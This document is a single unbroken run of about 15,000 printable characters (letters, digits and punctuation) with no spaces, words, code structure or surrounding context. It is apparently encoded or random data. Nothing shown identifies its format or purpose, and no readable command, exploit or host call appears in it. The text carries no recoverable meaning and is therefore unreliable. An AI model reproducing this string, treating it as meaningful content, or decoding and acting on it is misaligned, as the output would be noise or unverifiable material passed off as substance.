;DDe9B25Fq(YOes{)qe)6DrdErE)6S4rx;+Li;JJ_rEdCy:-;I+56%4wDRn7@W]_X9nhsWnD@9I^I~h&z+szqY9;qU4f+Yupp@o:ExU&6Arf6E(t6E(I6ex(xrN46uUkp9fD1]Bd^|A;u]%|@BYB~&I:kx^6O5f9h]BYkB)orkez_:iQpBYyp5rkduT5yJ{429~5]27-&O^dt]|9SfxV:EI|_9(FuO+irWtAr0/LIA2wiUkV6V&LpYe&^w/}~D~/FRdBWhzJAVzhyDRYC|{uBYVUSV20iUXJF_0r-OrBtrEL^zsSz{UhL+rW~{r4qpBhY-r|6Ipz(Yti5-uDoork;-pBeppEeWr|XWDu7A@hh}6C|doLfO{Kn@{R{ApW&UtiXIh(w-5|y/t6e]T|Ck6T_AKny+TO7pi)LIrEnDitspTUdB5:VO^CufCy;;F:UW;yB@J(4Dr-XCfN9DpiAO6T&OQEo9f~syJiCDrEf^&;w-^:}~T0:;TQ0}I5-S^ne)&ER_)I;h^T-}w4r]BK6IkAN^u|_o1f%Yn7qO1B1FC}+fQ:]CQq4;n(-BpiSWr~k-fYq-1p~J__7@ryQUr/{iroyzIA151hw^/(DBr)LUE{s_|:6EIC_}E4;T66pCk~o6^i20~_{JwD(;6rtkQ-Wryr9rio)rono9WSBf-VhotN(kXV2e:4N@4U0+O:rX%I-kTJ~yT-++_IiwsJ|fV|s_QueR%79x{KE}-Irr:XpXLd:x9-wQ&9]LXuV16pI+TNpq]C&1|J+&r~okyNwNWTO|z+IE7^hu{&9RSV2T_&]0+zOu+oV^+DB:TW+u%rA1^r~QOu|d6~kk_FosEWfz@pNxWW~wptz+5+QQTWIR--U5YN^TrEO1drJf(rDsh/ys)sexS]EQ-LSeYzi0R2y5TrE%)@L6sOL;RkFK:@ex2K|/|s;_9+pxhn6unpzye+(_OF6NRwuLiXQCTyu0Ay:y}hrt}pxULew19trFF5rqQuWtV/:rEd6rEA6]R&s(Qqtt{fu}+E~x_y4(S0_nnVhF+JinnWpXEAxuy{WNJr4@JXw}^p_u&t1qso)qUJ{D}DVKKz(eo)nqo&-(&XKtBDz;TkTun2d2)A%IYNW(E6yR7xORwE2Y0Q^rw@SR1U1^IwD~(@S~fWp~k2kO9seEUU01pzuiJ{L)As+WD92R-J(E74dT}Wy9CDN]r_(kuwh~nDIAup@ONkhpIOdyr:|{%iFpBL-Az:q-LxC9rh:t)4UXqLxh(%f;rhW+UWk&+B_+E5|;/Q]dFWCuyxJBLO]L(k&:A+-7|DDoQ%0(}K;0upDo-(JIXsnn{S6zJw)iSR^EhJ)rYWtustq0KK|xVD7SL+r6|-4LfW&Si+zkU7pNxAtU-:f~~AoJB]WT:(:SDLpnIzof6(ooD205nKn(;Bxrrp~oEoxwux+1zEOp~w9UW6O2Q^&hBW/USTRRf;VDo{t;h4]oC6Ne5X4oy_&fqq^+sL@ztCF@f]k2t6u9{wsVXfF~{kI{%7+LT4/+N}1xS0p_@z:}oTri%0CU_sBwOuQrwIxL%Xf&AqS}E]6ppI-:QokxxOn~suC~9~kh]~]ii;kEAphp~DnVY]zhhRox(WIx]&CpI7{h)Vwhpr-5;_urx6^{r;ytVrph~rFx0+pCCqhpyYyJN5drR-0nz5uCCTKkDEOAs]ihnWErA]]wq]rxxkrABtzT9n~d(_yd]pqpE-Bxx5iIprW+~+kr^^Y_6dddti6I+JhLp5S9]2LSLr(~O~x~pDyxxuwx]EiSrkIt]R4:DIBqYSr66~K00(Id)iRIzId&{^u;u%N00rExk4DI:Cpe6E;;;;x(xpouy~urrr^LShu;UKx]+qNyy+@VVh}X}]E9r1Q@I-BTwzp@C4pYXwrE]F^I(pWuE&Epwp7D49e~5sIRo]~WAnCIiBS2Jd~ir-+~EIuyKN~SS4_Toqrxx|4uzn9/XtqRyu~~i&q0hA%eB(&FAu/~uU)rrKiiTpuUJ+kVVS%SEB((0--|wp_rx+Rzrzqp^T0wk;X}@]{^w9)--fKdWNz%94Vp|y5dfhEiTxX+EWU+okd|@TBRR;r;xf%pp0nJ:k@ik6uUitw99O|ISpS(T(x||uUBwzNB+5tuoIWh^Yip6DwJxVw](~/poB)-T)2~99ez6|@f]fNJCAs&)AL&NR]@4u@YYS{(pXfKEXufsFsOqVff+r5SWQsdVptW9s{xQ2;poD|6BBNT-z_DOuBehLrhh0fOs5S2kkn9IInf|%CkEdT(4O5::7_s~RLqFL9]K1LyO(EIz)|oWO{ou62S/ooXxw9CCtX1w:(I~YzWo/r;hrrpS}E%&^rA00{/6Jii~K^SSFuwz-xfd::UnJSC2xq^^V-^rx7Kf+1n+UnY^9S2]qoIIBk7pWoRhIx]x^]txofYWWxzzJkCkFBOiqq:rU(TuK(Kh-r9W6uBwTr9;]x]:qdRdqV5KpD9DoE;^nrk+:Cu6z1Y{rUqfWEuCeEArRdurDDE-phwTWW/;6E9Y-2CruDOp~4xDJi;;r-SWxy+zBD6tJ&WOuy7kIrt_9z|VtEt&CJ+upKOzu]K0-L60}5Ex)thw{IOu^A%rUqp5FxBCJDp]~J~oD^WR5roUkW76Rw-_Vr6LWXU+~A;_~dRNX/^yU;+tW2Y{q)WDuhkqWkE&D0Oi(REApu/NrLYSo6];Q4uLstWWAYJyA(+V5;9k~4Lt7rOrI(VSI0_t^Wky%rr9uIpCwC-W|O4(WEARW-(L-9FqJyt^R_KoIdR~i(Kr^p)f2ihFID]+nq}xD1h4L;YU4Kh)%}Uw%xYy+To&iY-%fqeop5E_;pU6w%~Iooz{txpw%wCrT]oEwLRuwJr)V(1k557pKTIi//O+0FUVS-;O_xuzyi_wIt]rOFdnzWUJ-u9Xf_fE]nBzu1~xE6{EQ+x-0IEusRre{_I0Xi_No:;&:%C}z_uk0dhpqk-FrdCDWyzAxOqNRwh|_r)Bn5BuK7/]J6e|_p|9/56h4oX@Wq%Vxwx~7E2:uREQ9{u&u~|k(VOxCihxV}-DDzOY6SyCWyfwFRruuQDp]uASWzJdFV:(uxwAsVIA5(:h1qISRO|1OOuzV|rIEKI^ILEDp]pSWE/LOEwdVAuh/xoxE(((0d/AzB|SC^6EUe-pWs+-~E@@USB(Brr2~wr6C6I}0IOSpS;7w-|+YrWiS6ht0izLI9U%](@x^_)CN}kC6fD1A4ryCE1wprI]Le-5sC)SVXNUAFiVi~S~^U(kU~L&oS{kVi_ox}9T_rS@|69us_k5FyE)UywVyIhoCiw~U~pzeuO~]]IV)y2EyW-hwhE);RIrD9E/TE7UrN)@(ikT}16]@4KQAOX:f;@-It:;pz@Io-T]t7pnEyu)k9esh6{ykOk5C:KTE7h}2-o)Od4uF/y(WErLNEwWBY/n{4(ky-pru;eIVX(V&E;Uy96E47OD}5z+RE^LWO@~xEz+4z~u4ipOFTQdEUkEhKe)C({WQAOOCk]zudkWrr{Bk%S9|VJQd+0JiF)VBOF5B]tAfuiSnnBuVNDCfk%Uz-TSdq{U%dJ|L9&044R:EnYOuQ~9UrwEI~zBEX%9Dr]_xpxE5rNh-w:rJJpzIDDyus:{]IE_DJVB}qIpR:E})XYuUJ4sWO](^xuV}]CD^9QTqfXDyExr6EzWJDrSXQBiW-oL6xFr%rrtNSzT~^}+U&w]]](sTz]-u:r]if%p1tXiLUqo&9UAq2V+Rt~W^6)7-rLwWrzSw|6])Wuq|Nx~|k;TAUhN7U))~SV-@ruuknNBoYy%]]CK_oFizRx&+kIU]TiW-qpx9edS/@~+-k(4kwkf-Wi{rDf^&|5k0oIrx5LoDSzrryOdAEBO^|uo-FWu~79rDfV_Srx(yh9wATIxd/U{46@4xB_Xod9)2Dr;67/pNODUE4F99;-}I9D4zL|9t_AuRe~5EQnkwTY7]|9wh|;uQL_5+{:{B7wr2J(0:Ns29zY{09okyyKisR6VIhr]^N-L-Fw0YW(qwCS/U2/{|tLEWBtCkrE&ww~K0o0p6S-QzWX%q@eE::I_pyeOCLTESIJptLJ_r]K0W;Tq1}(BC(-dEJ-95TV&~J^]Y|rd9hiru2;Rx-n2UqN(uJu/N5&XC^uzBQrX~N~t4OKEArQux169dtK&z+A;tA~B60EAi_qIzD_@qN(f&iJixB;rOrw9_0pzDq(A&D;7py0eLL0DBsou5::Sz1qpyy]uzkuk|RiupN-QpE;Wron2z;D@7wt%z&i5%pT]JzI+rB-k|rrVSDV&L:@ttk~XfS5yC_09kCEyETxS2uAVK}uCAeB@5O]E)pQ~~uF|]_RDywSu~FqTRnF@{USxszf]^WBR5DqRN]hpyRDhU99KrFT]B-h0AL~S(+0QIDpuWs4]~DAUWEt9rWeiWuiwErCtEWCoErC)N(r1Ey@UWWr{r0hDEEBRydkEEW%7WrQ@U;xYy@x^uezN((TJ+DipqR0_y}/&B7N&I7NwANDu+sIC-(}%r}K;NhdwusI|If%WyK|yEo)__E)D^E(T_E(0^Ef@_Efo^EYK_EY{^E7%_E7r^Wpx_WpE^Whk_WhW^W6z_W6y^WC;_WCI^WSi_WSB^WqV_Wq-^W^d^WfupIrW7SEu|Wr/DrLrprBr9DxLprrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pI4tynz%Si&/w/FA-6IfeCUUo~y:(i);^4ULo(%5(T);2|nxK|pOQSd^O0B41hxJf_Fi;6:(:Kth~{-E;9|E/L@5fT5V5}KQpDsK}D1iL@)Nx1BTF:6tEu4]VA-6fi1Y_s)Fo{%:qVrTEN5irrn%0B/AwAzq&K74w_5YRo{YIW0_YXuxe+1%xyKN}i6(:A|JA5{:q|t:0Kf;OBs_{wzz}dQ(he)2n-t64}fxt57Kt:5:s1Q/rpQ_A(kCsSF(UNxLX^VX+Ed:7Oi-V:WzR{;X-L@X71qk_^xN9|64/Asox/k4JOz0:nLK%X7Xs{eQRIDy6}sCNn-%oiI{A1F_uO{B2oWrE]hpVy/{{BUr)QxAs2@wq_)kVUn@]AFA6u^dOo--(phi9IW|E{(I|)p4B^202hIkxIz/unhxz+J0pOV7iTiV&-hQ0:;;;eedWSwrzNi6B66_@@NJwwL)Ouhnek7UBYptq6]VreqUJnU&_4&wIdx(%zNp6|B+A2Ue5/Ay^q^6^:YUJW-WOr~(WxYSq-9ELkdd-OEA}W-U5Q_222niJDkuQ(KW}49N6B6BkC|SiAxzpSE-:dA}T]LJBt%uuq%h)/0s:KdYp):VxSi}_uuK66i1d^UqBh_5::1uK//iEJ-u~IizY62J^&dT{Q_O5~utIkqp(67dsJK;/+:FL5{(JW^Rp|XV2Kz+DxI|d5LF^:%@7ELDpxIC;eOFV]LAxJQ6-@Kd5)JOz&weIF%kzdQ-%nYzK15so(p69qpzn{xKoi6qi+zSi7d9BxYA;A~}X(s^~pyy;e%DDkR~&1rI)|^~{((AL;yeeRTu/4E-O/}xI1{SO+D~XD+hn%BA5-I4]JrJyo:9DBQC^nWArx7|L({{;hT400EI&||I|WE6i{FtnDJ^pq6LtQ(I~U92nx{Rw6(^S-7%fYTU;x74C({I~+@w0@Vp72|I~|tYf)h|/%xFIkprt~7f7&LUurDpR2/{S-D0z@D2Ae/F]T(};e0Ly(f:yJT0DkC^-1e)SLyt+50rzwrIks7kdfeY((VwFN4(z4D4fe4qiRVf;Ix7YyRSByTE1E0ryw(|LL6FE:^FtCxkrt+I9/KSEw9k_qrIF2sISD7/0)fz9/}DR]w(:Czt}oyC_~t)5xippT77/Lw]0d@CoBwodis662T7/Ykz]%/%{7o|K%L}/hrwxn/{2]XQ()FrYB-x|uWR2F%iUU9qkEOC4ipzQu75CuNi4sJ@Yr6wF{-R1eV_(uO2^h]NUIIrn0+{W0{I@p/he)X{poE^Ih1(9iVuX+hhzwdDs6J:+dixN-hseTJdow7OIUEhwpR&/eCCxW:n+IIU~IuiWJ0tek&r{%~xfi7-Rx^nWy]](DYww7XhwJES6uTkB2u99KxypxBIxE^wkWIroSxdVhWAY@L(|XprCS@iu]deW-D@DVEkY1ERLw%;YIWWpFxuEU97STD9)pE7k~_nOuppxr/9%o)~/fdoS21Fe+Ltw]wF-0-O07yJBxJW4}X9DUDO-@_eOqRwoLi{E1p_u]V|JepEWOWi;4kV9+p^kIRi9Wk10RRykqSxkOx{N|y2xE7tW|rSkt6_F(R0&JQquE;5T^p~6kRpzWpEDDxq4rO2diYC@CQ0RRr7(OrESq5++eWzi^-;CB:FLOSV4|);tWEwwe06k/{}%RpYiuN^^IypDNTynhRAA-yVJ|XBeh65S;z|TDd^d^Bf~4Jy2Q)D2e6Bh~2QKAwLf2V~u]EuI_5AOxdRrdEO&YOik;C~;E&&J;T^zedsBBDfw00]]E+2e7owRO0w]4hox^S~s9-W)x^BJzD6T}zB@AzEwpdJu{tCBqC)BJ7%pdx67Eh;)d2E9oD;u(Q|sXOi{1KDhdN{LsT7tW--rhu0N:qR1r{SsY7yI|6;w0@5p0q;qfxr+9IB5_]k]henwJIqNtkW]SqiVE2-BAfu:QUCSA|z{1^7&0xCC;^6/woUD5:r]|h_Wn4~D~qVhi7s5eDO)IV-%UzA9i;shWJF9@XQd|TB0DThut+LrsX1y-nJ]VRwedLsIk2(T~uruI)OJ0OEin9xysU+6Kwx]5D0Er9]IxXiOxF2dUXV1o]&u92FxBEwK4tYQwV1dXkCN4DJEuep15244EO5o]^i)}ow)Brq6uYS+U~%]/BrWfCk]~pCtwqON+A/s@]&VX(KTXtVL%WCkEWz}hJrhr0W%D~C&%&Oot}yWzekW]DB&qeYK/{6_B_TDR}@WIrykJhVx)IXeBAx9LC_u(xCWEW:7pUAO5Vk7%o)LhJddJsn2FI+DpUhesRES5IwoL+|sOLU7/L;0f2xNr/@~hi:oWI|0VdYyU4Ozy)hVWwAE9W/&9kET2kt/u9nI5QkInpee12yyA~wWy:)yn1J0{n(2hLy|er9~i/:w]t-BIUpe&EVzt^:5zLEOhy/)yDBDI{n]xKW){y7W9eowr9TN(JQ95~A^O+EtsX~&6IA6h&+@ii6U%WrrKWNWp~hyz]QpB-_z0V6d@C65oS}4CX/~nL_YDp^-+J:k+AJ(ppup4Kt^zK^2CU;h(:kishTWxnD@uprBV6q&6y:6UU4p6:tnO^x1)r+kL;oE4kuO]B1ph-B@&rEOqDt_9-60eQ0idX_1+OBo~x//rIdoEfLpFzoCrK(IrCOSU(4q9LByU0pfC]o@DLf;QFwO1Wq^k0|B/Don|iOJEwCuCYiL/1ux+51Dh&_rYR70()^yUQCyKFk(oCK+(kQ/~O)ydC4w%fT0(hVTw+xt/;pYdBNR^NkkpUT-WrQ26p|k)iqe}Jd@A:ioR9%6{s-2ouI|/X29K9T/9ex4D0heY0pI}NTxYyW9eSu^VBnrdse%oQ-2T)V5&};yD&dsO_{Bxy1uf_tYS^9i;/fnT;+f:2^9Cyo7fEx%6In:BYFx]K}V_%-UyF:x%et+5E6oVB4K^5@uprd@AO5Y|V/KXC;|R:KAfXABS;Y)hzsN6u{uLO&Vk:LYJyh995zih))LC_fr]6it2E{NBp;INs/409{W9r~TxWy&JrUQrI9Y|iWw&1wxE4qDI//Bx{A6Yt)@}1/@T(nse_qs6/}C@LC2tENo7]qyX6u]t/:%O{Q/hur6O])Vd6Errt|^&s^suWrC7pfkUL}E9||BEnik&5L2fSpwrLADeDWh~ORBEE)&7RnWEENAxrtheD2hrK@R7iARu)]qp^+Vf&XE|zuBeADRd-(9-V~Dd|{&uu&Or@1DIBy2x@62)nQVfe%DwxF~E+2spUO9uK)@wsr4rstC;Qx}N1KD]wyIY6wIp_|sfQV|~Kx074/R-wT&rE:4BoCS9eNC&DR~YB&WAs_^hNEsr2wxrDw]u-frVp~~YTd-hI7wx2FOfRwhY5e2hI{W]_Ts7J-AIpX]e^fAeD|/0AWqS22xfTJS+Ir;Wuw9fsDWWV}Ezuuk}D}D:9-S~}w|h0+y}~:knp/nI9Be(p%~y]p0}@FVhkU)--y@d9p+LrfEWwQV-kIIDAWtQB9]U&/@QD{)VWIOhhu+kWO6NDWwOB)QBsWWL-(znD/1rrrry9oeEpU@pEff@kFnNuwJuok9ho_VRVoQIDIx0kOx09E;-ViQkWQwfr~wNrV/WDL6{]qw]0zNE^sehhxKyrUXTWRWU@Bxr|sTE~NA(uD0pWWqOBQdKxB2pE(4QEKp~uxwq@Nh-shfqoLqUr7t+RuJQ&F~W6kE-DB^;BXXRVS)%wLxyIUKQ^^Yduwt0xpN~JxC/Q-xuDEk/}(IEqf1/0u5twYB~UEk/Rx~&6WrprY;Ikq|N~hhW0rkeD-T);r]Y@xAVEruWCrkFwEIB/SR|SrI(XEOx^]7IKfX/npIOr6k;eqh4^pI47BEJ6hF+^hK5BEwALV9I2k&5^k&:9fK/Tu4p}E]Nfud2o~%:{A}19dtUwrx&{Se&5~eY0ruLCrkWiuYy7k-f;-i/V-ILSIIL6rry;qL4LdV5Wdy)7qh-/u9xoEp+ihsIOE0ieSptEd-Ap~1SIUNNth4/KxUi)y9x~rz%x-x)FEiNYx)isrIN4SIiVh7&7A{w}Ewrn^dR2Bu-)yI+kpIVdrBu(xxu}d-E6Yts7/qEUd}V10qN_B+-|Rw)t@}^u4J^@hru]f+r~IDu22TE51JrD|R2EdoUsCpdI^R-xOur9hrON|Uq2@RUA^p21Nn9Dp^(AS&YwshC;Y+2Of-CLp+Iqnr2TzrwR/I){CJuSLqO9_@7D0@SCwUAir&)d6+7Q0rOr(:U(DIun(|Iq)IqwKI6p:6q}&s|^Kp~R7UE7TEE;5+2O}nY%)OV/S+7X~U2R1zA72JY4|+^7%r-D|~ze_27}]^frWdOKNV9Wir~rA~V]9kOTURu&nOJ6VRN/%DN@nKYOrJEEhJf-(+iS}nE@Q+)W&&^EfdC:kI2RQEuzkIr@epO|x~2KTD2r^h:z&/%VD5LV7|%I/fW+@pnOd^Kd&TniKLuqs/Lri%BruzSI^hJ0otiWpDxz9h^uNeQDQ~TU]%%JpdFDy~Bdr(kkq;+~ufhIfd6:qiJ6V/}]R;hI-;KI/fK+0IU4}7VE&TBUp1{U-E}U1L}:5uxdX+]p~Rxh9Nuo)%k+;xqnd{zq{WW:-pkVqA(rI0BWsUE]_L;xf:r-K^d^;(ih;]~@Tt%U|q;zsXQ4E1(xIeyUsYi227;^snFpIFfuz)Rr0%IzJCQ:;7]]S}SkY~q~e;ihu~@d5s%:7nTp/V:S{6WV:fktuiFq{wWdRt0-FALz1%rzfXK:-]B-0x{zy/kJno{]hA(wpU/TS|nfV-|2foQVJU&:xUE5E6Y@(SYy^OpuA:%sdJSIU:_J:)tI:T9{B/qJ-er^]QrQE&})pWL-VDx:L{:tYT}0J9iJENL]hws]x-y}~14zi0W~kA;@_XhoYRCD(x%CS~DyhiiFF{YfduuD]F@IOr;I+:2h6JB9FNI%BX%@Vzr_Ew;^x]LAB]R2Oif%FIy{rBATpOYF~f%RdYYy:2)h_A|{^~xUx7]|kno9EI)+6F7i_E0L^u0XUL7]_o_iiOrO]EdW(ki]SrAJuiORxn+^kKtYBwLs^D^)_@Vi(ILnA4(W_hQE-wT|SI%OEI:uA)hRA)}FF-^Dh-x~k1u;ksdB^oLX{1~qCrNS~rrfV&Ey&px}_@w%u~Vtn)E2oAX0frLEJRw@qp9hB+VVh5-K2:L9fdEDi}XwB-JIXREXXnECkRwe0VE1(:hyo2S4|+EeS&XXoSL^TC_rVRhTF1piSAV7:nL_xuB+EqDOI}9@utrRW]9F~|edu0F5YU^ukyED+{Y+:+DSYD2kTtS|:y_F@:FD@~DR|(|0|reny22D|hxiY(D2CSX_&0JqL)V-BARAAIwk1:J_64B+ptp4(29}q}JQD5ECDtFon+)s|)B^uOFN(2hr9:7]/L)+soLBE{~h:I&+tsw@4weD}~W22VVr_}R]]{:T]yVzF]^W~y^etuRKfT;W//~OpA^))pNdE4&yeK@(r7-drYo)kDk{fFSD;&:]TV%&In(EF@7urho]iW9]L6/y7IY1JftyV]ABV|VT+_-kdCrt;JxqSWy(E@B)9tiKsuNI_pkzr9r(iw6Ru~QOdDx1KdCxQ:zuxoQ]nwh@//pr&_UVe|^}z:+(&AK}zw+~x_9tkxu-4(Iw}6ru(iBSVey2ChTIJFwyU{x5Y%9]RuWrqiiJ:XK{0NO(4t|EUVy+OpkxV-dyY7NIA;n(t~+UyI^}&(R(V}ADBS-)r_DIO6VL_44u61ppYs]d/SYqp@-&x{)zQC/9nrp+(zW)p|D)7zsy119wT&;uw_Ni_urVu~7u+B/%wIL]-wAAyi@Aw;Vy9|y0WI-{r%KW7k;y_2B7xBB~2eD)VXfAXiOYd0RLTF2Fh{T-R/Rt4iX|zirB0I6h~xV2@V/Ru7NIw|pr]pS+&|/JrtwIq5N&Li;4st/4r]-6rhA0kVr^xekk2iN|Ex]~L]O]_w7r@0_LNK7rSxF(N1NWwwq9:EsdOI:_Xk)q6EBBd5|osA%V+Xr6rnnBLES6(xT4pI{7Bui0rw:(pBUSsd+QEtd@@DNErwx}~^nYD+6/+q}BB91xyIWI-pqxTX7Xs;QO:Oxrk{R4r%NyrNw)dqzDkfqIYfx/kQy%^F(k4UQo+X]Ww9+:NWq4C&xYEk4iW-reQkRU@|xfO9dsF|~s-D}@WDu&IQuYTf@}5h59nQ}zr)@ys)}rUh_XQIxS;4NQI5Yuu(J7KF}Q79Fnqy_ES5sYJi&]6Du%etNL5sw@xNEzef@qV{UAy0x:;Q7A%D@6d~xd0F^eoIx);{diEDT%4Nk;1NET(VR_{(q-O9y5opAFu1:QN1Xfi5sopfVo4::]efRLTN^:kV06Vzo;5xou2ownsQ49)yN^(T@6:1ND)Owo:D_EfrVyYR7&:wpJ^ruqs5w4NI469r(u/pxY0FEe]}}/+dL7iKVno1s1uw79F4p7BLY+4+x64~ECpYyXDQnDXkJB1Q(VsW4h%5T@Jyntn6Vpe/W(0+WIW6dTd/Rp@20FOt+wr0prUAs5Ff2p-(&h+)X_qRWrUh9_d4yIB;SN_&TrqoeVDLeptTs&ynA(-sey4+eYL5SY(p(sOK4Ly7@{dRxn}f_OS:)Y6XSpez}Yh+fW^Nrq@IwhKi7h+WJy+(V0YiL;2%SrS+_s@UE;)L9IWhWrd+Jp]^9FU^2_WdOYU;NRxdkFQ{4)N{9&-7-Ks;k{zzi__4CpY@/C]11Fp;-UJK/-d~_^/t{N2x165kCpAo1uuJUV1UrxkCD;A}f;@Dq5xf0DhD0f1(4Fo6orwo-oqR7f7N2uEK;RwD|Au94)N%ef%eKI7nQ]t&~%/+7Y/{p;F4/oK5A4@|%z(iI/17IspIITDEr0/D-6yICd1AuU96R_0kN~XqUD]u&rK:+fkf}+o+OQ0n60w)@01^JWo/kh/&9Yk@~]OI]~_AXA@w1h(TJoYkUW^~tX/TRu}))]S]%C7A@DXA(XQJ)z_KYU-xe/{:V+rnx{o/InATx4E)Nq-w4~o-xNed+4EyEk%DO}@D_fwFK(}D1]s:uf9i-x4T-E{kKFK-XAswNEuVdd/@dD/4/+@O_^1iD|oI%YYO)s4yp6_o5;weYD{:)r;(x5wp;eIe~E{ozOr/KJ@{5~}w6x{kN]xD+Qwo9|1d/sriyqw62^w)qY{rt&@+)k;e:Yo~ETLI}//I(%&A@T77^9Dfo@%dD:ee7e|_EJ@KL2CUB2T5_LQ&{KDX_w&/rXQDx5B7zpf7EE(rEu/%/&y|oJ%-wTzW|]]~oR%57@hOhe]&0Y+]CxfI0Au0(U{ekq{DUX+EoRQ]6@o%_uECRFyBu4E9xhh-(0JN2wq}1_|UL@dBd//WCxr4Fxh~y2LE9t9x}+yA24A5|z&:(xx5W}^}i:sTwD%rp|&r/hy)Ndf-:/{rtr;I]6f-:rNex)9A-Lz]p-W:^;&)}%Q7DWE]wTU(@euhRWSAt@-yVEExuA]DECqWR{0/p|F9fd&~@&N2quBAwB~4R+yrCh(4p~iJ@Os+&u(A:kC+(O5/rr0DYfWS)]I2kdki6-1ri7476u]~hhLq)LYz+K}Io/:(@5U:|d}UVB9Lk5U^V/xuqn]f;1d2I]9/h;u(QV/Aur%Nn(%2&Q/%774nQY/eKVWeEIu4T:T^edUDK4ydIrwFOF]O0y;0+B+iC)V~AwwJ2O_YBzEpNQTpDoEBU;J+CykyoT^zOi|CddCqhXL2riWELE+krV5{-ExYd:66:5i@;Dz517wr:I:D9xO5Lt)B-LLhF2+dzKf|u^OhJ}&do%QztteB(SL__@iy6s%oSxrzW5rWEz7tYu:q+hVozdx6r6)z{y@zIJxOF-J^ONr}NeKunzWUt5_ROxqdWyzu:z:r/Th+D}iLT)h5prN;_~i+BSoTyhIpIpE16yCh9}2kBWEK1{Ci6~V9_]Nt:O9yK@_{FQ+Ti0^f0hFOr6Q4}&A&&2X}f|E+]WCLSxh((rwr|/qzTo0CttJx|O_YTyd6EEwK0TW+1hT+^41RQx(|N16Ropy{sWw+rIBI4i^E^%I):6)p|z~0;fQk_W-77eNqpoz4Yy|+^&4n(Vz212IxwKsuqSSt5ekVhxp:&E}LOOq7z1)o-OD4q^%kze1t--Q6_(uxurOOoy02)Ft:4zWDOuBFFOO{rI2^66z+0NFX0/IVs9QxVES]f2;-y:7)R:h+o(uy/;02JUqw0AWBpVyC-9KxOeQuEhkSo2E:FIw;]Dpd7wh5+KXI(qVDFFh:L:_4h(rxtn@L}9h____@@%WE++Luwxo_I;WxC}spVDEzrwRnJRrri+^)pVCIR:+(dt6xIU5sSWh^7D|IA5A~/%2WO20_^{t2qVo|IN@U/52F:67/Sq|J~@y2I{V2d0f_;zxOnS()NrioSi:Xf~YYd67;w_{D{kx]qAVw(uW6E]4/{VxAx%z1%s5LLQYYXpI_6EWutJuIpR9T}(huhwsdSWxyyhf:q0|N9:Kuuh0pfQS7~VhVIxWK/iqp6C}U+ue/VyW/K^Y~EsRpx6{+pBJxWWu@KIix:K+p&QoA]YyIJ}1+y-JTSye/uC)LpkJpTo(||;6Ekp~XYxLE^Qh{L5TYykJLss9ie1rDSe&{IRw/LyB:VqxQ1IA~6EySWS/(IWIx;Yr]o6;7+O:pxBULIi]~ryyhN:Vrn:V++6|zIUOkDO@iezo6Q167W:1qwR7OpI-&T-df+zidwR|I]}%p-T-TDioWhSryA2hp{suTLL_O1i%D-{15UCYI@i&2kLNJ0f~ViwAy%Ex]CQ~fxTL-q5yJ:o-odf+rJX;eOfAEEuKr4DI:L+(6JqzA:KT-9fdxhRrOrrF)DrBzk;9ENn2rq:OIruVw~U^uYxW4;Up;NQ)0CKoBW4BAp-|Sk9~kx|C_W6(rouR9oO-x/s:^Nr&n~o}k]oWI4xp26e+ENnyk50ff(xr_V^Y{S^;JfnzukU|{V^(^i(QK%^uVdJkA-:Txh@|FnxKoLho5w&JIh;d9rAipIpDDIrp5rkrzpdpq%iRDhX1noDTdK;-YDrxkithry64nhD:;oyf/0rE2-]T^enOUkXRuLK&%@W(rrq6~|zCrxC1pd~:-(WAYskIzWh6f+{un;9N;ywe1fu@zfzz6]rS];7NK^heDTI{fhk@i2IqxDyw^hRkxDr7)-YJ)E;y:V/0wARYoxRWz%O%+w-I9k;uuI_}KA14@hrIqrE~N_5wIu2IhuFWDDRUI-EF:syWErK^Wx(nprVJE{7QC9}Ark1Cp6A]DL@r{6fw2/eE]U}JEE&CzRE4XYNNX/Byu^A6E~DR6_62EN5)^RyqNd]z@DT42:(fnk2N_NDN{r_E7NxCk+uVSI5uh-O~h%Qk~(2i-h/0Cei/WxAnW6Uyz5zE^oK6+;7tK&7r;SIe/;yrwT6L;r_xp9xTOD4%O0WB_u;re]^wE-~^~@9Q-nu{^_rB}/^]t]z6h~SIouweWDrBonxx4zC2^|ORnyo_r]:dC]Yu27kxdwouSF9|Lh|%Opu9IX(i)LOAp_@d0_O]o0i/R%Lq;y26(i~92BL6U&A9WWW2;wu(W_FNu~]6RA~Op]D|zQV5-VxESB/k|2@w/TV~7SO(|-:i}+F94rN4%L--@tEx_k+u5Yts{n)F}oruC~6{uDXEN]5DuEUwqzWxJBII|&yIk/|}L2I%thuR{-r{i-r-&EkD9|KhpIT5Yx-I5rF5+6Ud0]LKzk0wTw4:xky|16k@+-RL|~zEB+R%WtqQp}nN+i|B2S2Od(hd+2w}oIh(6Q;Jr62EEWx;&uS|;noQdh)xw+~SR;d|iIw}I0E+Iwxf}u&;RC)@5((wh9{q;Nh4E/ruDEWrEn@wuren)n{|dWze%YzzfBdx+eQCru6C-p2yEDk(DixwuWduwUh_yE}IN+WriUhuJ@nifW4DhEQ;iFzI)BYWi-RJ};u^w/0E0)(9-{-if]0i~u@F{_KWoURdK{{B/tpR5:6AW}5|kAD_syR{-WFS2)RsW&OiQ1WkyIRs9U22tQoyu^y((nCRph4i@(Ah:qxrr6eC9^1AQSIz(DI-ALIx@]V_~rpDEx)CouToDDrDoRr9IeT;0|p4QV|0SVC~yExrYL9zE|kihs@es~R)6pyfzzREtKSzJru1O6izf)~I;kIAEn2o(Xy(t;zeV5-TqxL{Bu&oe%dpSxeKhqAp&^Ye{dk]4oooDkp1kzShq4DB:INu/AzrN|Vhw|56((JY9&XiNd(Wxy]wKu||uE)6OUU@up-+4uxrr/QuEdy+Ihw{(Qp{w%(y7ye/zV9/-orR/0Eif6o{tULDpE@n&iI@:&h;Wu]r~U7~L]^OIusK|9i;n%WW;t_DkuSWI~]h-_0K^-W&UeXY-&(9w_o_4Qn}(6L&x_~sE]0^kY/:x_Aq+7w0&1/];61Ri%-XCB-Q/WW)}6+Ku_rxn:-wo@rLF04zfKWw~:0rt+WD@0wRABWeV;TRD%o(xztJ-kWrsOr-Bxtf)zwoB%xQt_W&{S5y6kWpK%oE/zWWD_w-YWW|qBoS;B-Ee(tQVL|pd;z;L0C5{;ixd-OB|0wKSOTee{WEqyW096pS~6r^s(-r)oO^w0o^J_wFEd:Yu(u~oBInoS|EU-R]|L49pV:]i%+9/Y1::RpFrA5^SX5rzVESurnITQQr+6F^{x/RwIuiy}yFrNU6kkBiuxw6w;t;WWSruxR6rrNpE)K;k6}5ER6:xO5y4(N;@]/i9OC;wr%rr;sr1eErTR_S0hDrrdRkFyStx&Frw4+E0irxF4_